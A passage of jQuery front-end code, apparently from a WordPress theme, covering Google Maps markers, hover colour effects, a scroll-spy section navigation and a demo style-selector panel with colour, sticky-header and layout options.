    		if ($latitude != '' && $longitude != '') {
    		markers[0] = [$address, $latitude, $longitude];
    		infoWindowContent[0] = [$address];
    		}
    
    		var infoWindow = new google.maps.InfoWindow(), marker, i;
    
    		for (i = 0; i < markers.length; i++)
    		{
    			var position = new google.maps.LatLng(markers[i][1], markers[i][2]);
    			bounds.extend(position);
    			marker = new google.maps.Marker({
    			  position: position,
    			  map: map,
    			  title: markers[i][0],
    			  icon: $pin_icon
    			});
                
                if ( $map_style == '2' )
                {
                    google.maps.event.addListener(marker, 'click', (function(marker, i) {
        			  return function() {
        				if(infoWindowContent[i][0].length > 1) {
        					infoWindow.setContent($mapInfo);
        				}
        				
        				infoWindow.open(map, marker);
        			  }
        			})(marker, i));
                }
    			
    			map.fitBounds(bounds);
    		}

    		var boundsListener = google.maps.event.addListener((map), 'bounds_changed', function(event) {
    			this.setZoom($zoom);
    			google.maps.event.removeListener(boundsListener);
    		});
    	});
    }
    
    // MO Timeline Horizontal
    var $mo_timeline_horizontal = $('.ts-timeline-horizontal');
    if ( $mo_timeline_horizontal.length )
    {
        var $mo_timeline_item = $mo_timeline_horizontal.find('.item-timeline');
        if ( $mo_timeline_item.length )
        {
            $mo_timeline_item.hover(
                function() {                    
                    $(this).find('.ts-elegant-icon').css({
                        'color' : $mo_timeline_horizontal.data('icon-color-hover'),
                        'background-color' : $mo_timeline_horizontal.data('icon-bg-color-hover') 
                    });                   
                },
                function() {                    
                    $(this).find('.ts-elegant-icon').css({
                        'color' : $mo_timeline_horizontal.data('icon-color'),
                        'background-color' : $mo_timeline_horizontal.data('bg-icon-color') 
                    });
                }
            );
            
        }
    }
    
    // MO HOME 3 Navigation Change Color Scroll
    
    // Create Right Navigation
    var $navSection     = [];
    var $sectionItems   = $('.mo-fullpage-slide .mo3-section');
    
    if ( $sectionItems.length )
    {
        var $navSectionHTML = '<div id="mo3-menu-right"><ul>';
        $sectionItems.each( function(i, v) {
           
           var $title = $(this).data('title');
           if ( $title == '' ) { $title = 'Section ' + i; }
           
           if ( i == 0 )  {
               var $html_title = '<li><a class="active" href="#' + $(this).attr('id') + '"></a><div class="mo-tooltip">' + $title + '</div></li>';
           }
           else {
               var $html_title = '<li><a href="#' + $(this).attr('id') + '"></a><div class="mo-tooltip">' + $title + '</div></li>'; 
           }
           
           $navSectionHTML += $html_title;
            
        });
        
        $navSectionHTML += '</ul></div>';
        
        if ( $('#mo3-menu-right').length ) { $('#mo3-menu-right').remove(); }
        
        $('#footer').after( $navSectionHTML );
    }
    
    
    var lastId;
    var topMenuHeight = $('.main-header-basic').outerHeight();
    
    if( $('#wpadminbar').length ) {
        topMenuHeight += $('#wpadminbar').outerHeight();
    }
    
    if ( $('body').data('class') == 'ts-box-fullwidth page-template-mo-inner-page-template' )
    {
        topMenuHeight += 30;
    }
    
    if ( $('body').data('class') == 'ts-box-fullwidth2 page-template-mo-home-template2' )
    {
        topMenuHeight += 45;
    }
    

    
    var $sections = $('.mo-fullpage-slide');
    
    if ( $sections.length )
    {
        $(window).scroll(function(){
        
			var $fromTop      = $(this).scrollTop() + topMenuHeight;
			var $sectionItems = $('.mo-fullpage-slide .mo3-section');
		   
			var $current;
			$sectionItems.each( function() {
				if ( $(this).offset().top < $fromTop ) {
					$current = $(this);
				}
			});
		   
			var id = $current && $current.length ? $current[0].id : "";
		   
			if ( lastId !== id )
			{
			   
				lastId = id;			   														
                    
                $('#mo3-menu-right a').removeClass("active");
                
                $('#mo3-menu-right a[href="#'+id+'"]').addClass("active");
                    
			}
		});
	}
    
    //smoothscroll
    $('#mo3-menu-right a[href^="#"]').on('click', function (e) {
        e.preventDefault();
        $(document).off("scroll");
        
        $('#mo3-menu-right a').each(function () {
            $(this).removeClass('active');
        });
        
        $(this).addClass('active');
      
        var target  = this.hash;
        
        var $target = $(target);
        
        var scrollTop = $target.offset().top;
        
        if( $('#wpadminbar').length ) {
            scrollTop -= $('#wpadminbar').outerHeight();
        }
        
        if ( $('.mo-fullpage-slide').length ) {
            scrollTop -= $('.mo-fullpage-slide').offset().top;
        }
        
        $('html, body').stop().animate({
            'scrollTop': scrollTop
        }, 900, 'swing', function () {
            //window.location.hash = target;
        });
    });
    
    
    // MO - Features Icon Shortcode
    var $features_icon = $('.ts-feature-icon');
    if ( $features_icon.length )
    {
        $features_icon.hover(
            function() {
                var $icon       = $(this).find('.icon-feature .icon');
                var $underline  = $(this).find('.icon-feature .hr');
                var $title      = $(this).find('.ts-info-feature h3');
                
                if ( $icon.length ) {
                    $icon.css({ 'color': $(this).data('icon-color-hover') })
                }
                if ( $underline.length ) {
                    $underline.css({ 'background-color': $(this).data('icon-color-hover') })
                }
                if ( $title.length ) {
                    $title.css({ 'color': $(this).data('icon-color-hover') })
                }
                
            },
            function() {
                var $icon       = $(this).find('.icon-feature .icon');
                var $underline  = $(this).find('.icon-feature .hr');
                var $title      = $(this).find('.ts-info-feature h3');
                
                if ( $icon.length ) {
                    $icon.css({ 'color': $(this).data('icon-color') })
                }
                if ( $underline.length ) {
                    $underline.css({ 'background-color': $(this).data('underline-color') })
                }
                if ( $title.length ) {
                    $title.css({ 'color': $(this).data('title-color') })
                }
                
            }
        );
    }
    
    // MO - ICON BOXED SHORTCODE
    var $iconboxed          = $('.ts-iconboxed');
    var $iconboxed_items    = $('.ts-iconboxed .item-icon');
    if ( $iconboxed_items.length )
    {
        $iconboxed_items.hover(
            function() {
                var $icon   = $(this).find('.icon');
                var $title  = $(this).find('h3');
                
                if ( $icon.length ) {
                    $icon.css({ 'color': $iconboxed.data('color-hover') })
                }
                
                if ( $title.length ) {
                    $title.css({ 'color': $iconboxed.data('color-hover') })
                }
                
            }, function() {
                
                var $icon   = $(this).find('.icon');
                var $title  = $(this).find('h3');
                
                if ( $icon.length ) {
                    $icon.css({ 'color': $iconboxed.data('color') })
                }
                
                if ( $title.length ) {
                    $title.css({ 'color': $iconboxed.data('color') })
                }
                
            }
        );
    }
    
    
    
    
    $(window).load(function() {
        
        mo_google_maps();
    
        // Recent color
        var $mo_recentcolor = $('.mo-style-selector .mo-recent-color');    
        if ( $mo_recentcolor.length )
        {
            $mo_recentcolor.colorpicker().on('changeColor', function(ev) {
                var $color = ev.color.toHex();
                $mo_recentcolor.css( 'background-color' , $color );
                mo_switch_style($color);
                
                mo_loading_script();
            });
            
            if ( $mo_recentcolor.val() != '' ) $mo_recentcolor.css( 'background-color' , $mo_recentcolor.val() );
            
            if ( $mo_recentcolor.val() != '' ) {
                mo_switch_style( $mo_recentcolor.val() );
            }
        }
        
        function mo_switch_style($color)
        {
            var $selector   = $('.mo-style-selector');
            var $layout     = $('.mo-style-selector #mo-style-layout');
            var new_css_ajax_url = ts_insert_param( css_ajax_url, 'color', $color );
            $('#mo-custom-styles-css').attr('href', new_css_ajax_url);
        }
        
        // Header sticky
        var $mo_sticky_header = $('.mo-style-selector .mo-sticky-header-checkbox');
        if ( $mo_sticky_header.length )
        {
            $mo_sticky_header.click( function() {
                
                if ( $(this).is(':checked') )
                {
                    $('.header-basic').addClass('ts-menu-ticky');
                    $('.main-header').addClass('menu-fixed header-small');
                }
                else
                {
                    $('.header-basic').removeClass('ts-menu-ticky');
                    $('.main-header-basic').removeClass('menu-fixed header-small');
                }
                
                mo_loading_script();
            });
                    
        }
       
        // Layout change
        var $mo_style_layout = $('#mo-style-layout');
        if ( $mo_style_layout.length )
        {
            $mo_style_layout.change( function() {
                
                
                mo_loading_script();
                var $base_color = $('.mo-recent-color-settings .mo-recent-color');
                var $select = $(this).find('option:selected');
                var $url = $select.data('url');
                
                if ( $base_color.length && $base_color.val() != '' ) {
                    var $color = $base_color.val().replace( '#', '' );
                    $url += '&base_color=' + $color;
                }
                
                if ( $mo_sticky_header.length )
                {
                    if ( $mo_sticky_header.is(':checked') ) {
                        var $menu_sticky = 'sticky';
                    } else {
                        var $menu_sticky = 'none';
                    }
                }
                
                $url += '&menu_sticky=' + $menu_sticky;
                
                window.location = $url;
                
            });
        }
        
        // Reset
        var $mo_reset_configs = $('#mo_reset_configs');
        if ( $mo_reset_configs.length )
        {
            $mo_reset_configs.click( function() {
                mo_loading_script();
                MO_Reset_Configs();
            });
        }
        
        function MO_Reset_Configs()
        {
            // Header Sticky ...
            if ( $mo_sticky_header.data('checked') == 'checked' ) {
                $mo_sticky_header.attr('checked', true);
                $('.main-header-basic').attr('data-use-config-fixed', 'yes');
            } else {
                $mo_sticky_header.attr('checked', false);
                $('.main-header-basic').attr('data-use-config-fixed', 'no');
            }
            
            var $header_sticky_class_default = $mo_sticky_header.data('default');
            $('.header-basic').removeClass('ts-menu-ticky');
            $('.main-header-basic').removeClass('menu-fixed');
            
            if ( !$('.main-header-basic').hasClass( $header_sticky_class_default ) ) {
                $('.main-header-basic').addClass($header_sticky_class_default);
            }
            
            $('.mo-style-selector .mo-recent-color').css( 'background-color' , $('.mo-style-selector .mo-recent-color').data('base-color') ).val( $('.mo-style-selector .mo-recent-color').data('base-color') );
            mo_switch_style( $('.mo-style-selector .mo-recent-color').data('base-color') );
            
            if ( $('#mo-style-layout').length ) {
                window.location = $('#mo-style-layout').data('default');
            }
            
            
        }
        
        function mo_loading_script() {
            $(".se-pre-con").show();
            setTimeout( function() { $(".se-pre-con").stop().fadeOut(1200); }, 2000 );
        }
        
        
        // Insert param to URL
        function ts_insert_param(uri, key, value) {
            key = encodeURIComponent(key); value = encodeURIComponent(value);
        
            var kvp = uri.split('&');
        
            var i=kvp.length; var x; while(i--) 
            {
                x = kvp[i].split('=');
        
                if (x[0]==key)
                {
                    x[1] = value;
                    kvp[i] = x.join('=');
                    break;
                }
            }
        
            if(i<0) {kvp[kvp.length] = [key,value].join('=');}
            
            // Return URL with a param inserted
            return kvp.join('&'); 
        }
        
        if ( $('.mo-style-selector .mo-style-toogle').length ) {
            setTimeout( function() {
                $('.mo-style-selector .mo-style-toogle').show(200);
            }, 1234 );
        }
        
        // END : Settings -------------------------------------------------------------------------------------------------------------------------------
    
    
    });
});
